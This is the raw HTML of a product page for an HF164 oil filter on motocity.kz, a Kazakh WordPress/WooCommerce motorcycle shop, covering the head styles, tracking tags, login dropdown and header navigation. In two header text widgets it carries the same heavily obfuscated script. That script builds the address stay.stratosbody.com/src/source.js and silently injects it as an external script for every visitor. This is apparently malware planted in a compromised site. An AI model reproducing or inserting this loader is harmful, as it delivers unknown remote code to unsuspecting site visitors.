<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://motocity.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://motocity.kz/wp-json/" /><link rel="alternate" type="application/json" href="https://motocity.kz/wp-json/wp/v3/product/10941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motocity.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://motocity.kz/?p=10941' />
<link rel="alternate" type="application/json+oembed" href="https://motocity.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotocity.kz%2Fproduct%2Fmaslyanye-filtry-hf164%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://motocity.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotocity.kz%2Fproduct%2Fmaslyanye-filtry-hf164%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4FMKQMW');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motocity.kz/wp-content/uploads/2023/07/favikon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motocity.kz/wp-content/uploads/2023/07/favikon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motocity.kz/wp-content/uploads/2023/07/favikon.png" />
<meta name="msapplication-TileImage" content="https://motocity.kz/wp-content/uploads/2023/07/favikon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-grid-item .price {
    display: none;
}


.product_list_widget>li .price {
    display: none;
}


.product-grid-item :is(.product-image-link,.hover-img) img {
    object-fit: cover;
    max-width: 100%;
}


.wd-logo {
    max-height: 110px;
    
}


.entry-meta-list {
    display: none;
}
.hovered-social-icons:after {
    display: none;
}
.wd-post-cat.wd-style-with-bg {
    display: none; 
}


.blog-design-masonry.has-post-thumbnail .post-date {
    display: none;
}


.wd-single-footer .single-post-social {
    display: none;
}

.wd-single-footer .single-meta-tags {
    display: none;
}


.wd-page-nav-btn .wd-label {
    display: none;
}


.btn.btn-color-primary {
	background: #f23e4b;
}


.wd-hover-quick .wd-add-btn>a {
	background-color: #f23e4b;
}


.read-more-section a {
	color: #f23e4b;
}


.wd-hover-quick .wd-add-btn>a:hover {
    background-color: #f23e4b;
}


.blog-design-masonry.wd-add-shadow .article-body-container {
    
    height: 310px;
}


.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
    color: #f23e4b;
}


.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count {
    
    background-color: #f23e4b;
    
}


nav[class*="-pagination"] li .current {
    background-color: #f23e4b;
}


.wd-nav[class*="wd-style-underline"] .nav-link-text:after {
    background-color: #f23e4b;
}


.wd-nav[class*="wd-style-"]>li:hover>a {
    color: #f23e4b;
}


.btn-style-link.btn-color-primary {
    border-color: #f23e4b;
}


.subtitle-color-primary.subtitle-style-default {
    color: #f23e4b;
}


.wd-nav-product-cat>li>a {
    display: none;
}


:root {
    --wd-primary-color: #f23e4b;
}


.reset-last-child>*:last-child {
    margin-bottom: 0;
    display: none;
}


.single_add_to_cart_button:hover {

    background-color: #cf2f3b;
}



.amount {
    color: #f23e4b;
}



.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number {
    background-color: #f23e4b;
}

.slider-title:before {
    background-color: #f23e4b;
}



.elementor-818 .elementor-element.elementor-element-41cd184 {
    width: 100% !important;
}

.elementor-818 .elementor-element.elementor-element-75993bf {
    width: 100% !important;
}


.elementor-818 .elementor-element.elementor-element-fdef96f {
    width: 100% !important;
}



.error404 .page-header {
    margin-bottom: 200px;
}


.error404 .page-header:before {
    content: "404";
    position: absolute;
    top: 120%;
    left: 50%;
    color: var(--color-gray-200);
    font-weight: 700;
    font-size: 5em;
    line-height: 1;
    transform: translate(-50%, -50%);
    ): ;
}



.error404 .page-header h3 {
    position: relative;
    padding: 155px 0px 0px 0px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 900;
    font-size: inherit;
    line-height: 1;
    color: var(--wd-primary-color);
}

.error404 .page-header:before {
    content: "404";
    position: absolute;
    top: 85%;
    left: 50%;
    color: var(--color-gray-200);
    font-weight: 700;
    font-size: 5em;
    line-height: 1;
    transform: translate(-50%, -50%);
    ): ;
}



.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number {
    background-color: #f23e4b;
}



.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number {
    background-color: #f23e4b;
}



.wd-post-cat.wd-style-with-bg {
    background-color: #f23e4b;
   
}



		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//motocity.kz/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#83b735;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#83b735;
}
:root{
--btn-accented-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
			</style>
			
<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Organization",
	"name": "Motocity",
	"logo": "https://motocity.kz/wp-content/uploads/2021/08/var41-1.png",
	"url": "https://motocity.kz/",
	"address": {
		"@type": "PostalAddress",
		"streetAddress": " Улица Жакып Омаров, 10",
		"addressLocality": "г. Астана",
		"addressRegion": "Астанинская область",
		"addressCountry": "Kazakhstan"
	}
}
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Article",
	"mainEntityOfPage": {
		"@type": "WebPage",
		"@id": "https://motocity.kz/"
	},
	"author": {
		"@type": "Person",
		"name": "admin",
		"url": "https://motocity.kz/"
	},
	"datePublished": "2023-08-30",
	"dateModified": "2023-08-31"
}
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "WebSite",
	"url": "https://motocity.kz/",
	"potentialAction": {
		"@type": "SearchAction",
		"target": " Качественная мототехника в Астане - Motocity{search_term_string}",
		"query-input": "required name=search_term_string"
	}
}
</script>

</head>

<body class="product-template-default single single-product postid-10941 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-9">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4FMKQMW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_486061 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Социальная ссылка Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Социальная ссылка в Твиттере">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://motocity.kz/product/maslyanye-filtry-hf164/&media=https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg&description=%D0%9C%D0%B0%D1%81%D0%BB%D1%8F%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B+%28HF164%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Социальная ссылка на Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Социальная ссылка Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-tg" aria-label="Социальная ссылка в Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Социальная ссылка Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Социальная ссылка в Твиттере">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://motocity.kz/product/maslyanye-filtry-hf164/&media=https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg&description=%D0%9C%D0%B0%D1%81%D0%BB%D1%8F%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B+%28HF164%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Социальная ссылка на Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Социальная ссылка Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://motocity.kz/product/maslyanye-filtry-hf164/" target="_blank" class=" wd-social-icon social-tg" aria-label="Социальная ссылка в Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://motocity.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://motocity.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="moto-city" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://motocity.kz/my-account/" title="Мой аккаунт">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Войти / Зарегистрироваться			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Вход</span><a class="create-account-link" href="https://motocity.kz/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://motocity.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Имя пользователя или Email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b53bd56b81" /><input type="hidden" name="_wp_http_referer" value="/product/maslyanye-filtry-hf164/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Вход">Вход</button>
				</p>

				<p class="login-form-footer">
					<a href="https://motocity.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Потеряли свой пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Поиск			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="Мой список желаний">
	<a href="https://motocity.kz/?attachment_id=267">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Список желаний			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://motocity.kz/cart/" title="Корзина">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>Товары</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Открыть мобильное меню">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Меню</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://motocity.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://motocity.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="moto-city" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://motocity.kz/cart/" title="Корзина">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>Товары</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Основная навигация">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-10347" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://motocity.kz/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
